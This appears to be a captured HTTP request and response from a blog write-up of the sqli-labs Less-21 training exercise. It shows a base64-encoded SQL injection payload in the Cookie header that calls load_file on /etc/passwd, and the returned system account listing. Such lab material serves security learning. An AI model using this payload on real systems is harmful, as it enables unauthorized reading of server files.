 Raw Params Headers Hex
1 GET /sqli-labs/Less-21/index.php HTTP/1.1
2 Host: 192.168.195.110
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://192.168.195.110/sqli-labs/Less-21/index.php
8 Connection: close
9 Cookie: uname=JykgdW5pb24gc2VsZWN0IDEsbG9hZF9maWxlKCIvZXRjL3Bhc3N3ZCIpLDMj csrftoken=
10 Upgrade-Insecure-Requests: 1
11
12
Raw Headers Hex HTML Render
22
23
24 <center><br><br><br><b><img src="../images/Less-21.jpg" /><br><br><b><br><font color= "red"
USER AGENT IS : Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0</font><
" font size="4">YOUR IP ADDRESS IS : 192.168.195.100</font><br><font color= "#FFFF00" font s
COOKIE OR WAIT FOR IT TO EXPIRE <br><font color= "orange" font size = 5 >YOUR COOKIE : uname
JykgdW5pb24gc2VsZWN0IDEsbG9hZF9maWxlKCIvZXRjL3Bhc3N3ZCIpLDMj and expires: Sun 11 Oct 2020 -
font color= "pink" font size="5">Your Login name:root:x:0:0:root:/root:/bin/bash
25 bin:x:1:1:bin:/bin:/sbin/nologin
26 daemon:x:2:2:daemon:/sbin:/sbin/nologin
27 adm:x:3:4:adm:/var/adm:/sbin/nologin
28 lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
29 sync:x:5:0:sync:/sbin:/bin/sync
30 shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
31 halt:x:7:0:halt:/sbin:/sbin/halt
32 mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
33 operator:x:11:0:operator:/root:/sbin/nologin
34 games:x:12:100:games:/usr/games:/sbin/nologin
35 ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
36 nobody:x:99:99:Nobody:/:/sbin/nologin
37 systemd-network:x:192:192:systemd Network Management:/:/sbin/nologin
38 dbus:x:81:81:System message bus:/:/sbin/nologin
39 polkitd:x:999:998:User for polkitd:/:/sbin/nologin
40 sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin
41 postfix:x:89:89::/var/spool/postfix:/sbin/nologin
42 chrony:x:998:996::/var/lib/chrony:/sbin/nologin
43 tss:x:59:59:Account used by the trousers package to sandbox the tcsd daemon:/dev/null:/sbin/
44 rpc:x:32:32:Rpcbind Daemon:/var/lib/rpcbind:/sbin/nologin
45 rpcuser:x:29:29:RPC Service User:/var/lib/nfs:/sbin/nologin
46 nfsnobody:x:65534:65534:Anonymous NFS User:/var/lib/nfs:/sbin/nologin
47 mysql:x:27:27:MariaDB Server:/var/lib/mysql:/sbin/nologin
48 apache:x:48:48:Apache:/usr/share/httpd:/sbin/nologin
49 zabbix:x:1000:1000::/home/zabbix:/sbin/nologin
50 <br><font color= "grey" font size="5">Your Password:3</font></b><br>Your ID:1<center><form a
"><input type="submit" name="submit" value="Delete Your Cookie!" /></form></center><br><br>
51 </body>
52 </html>
53
https://blog.csdn.net/bigblue00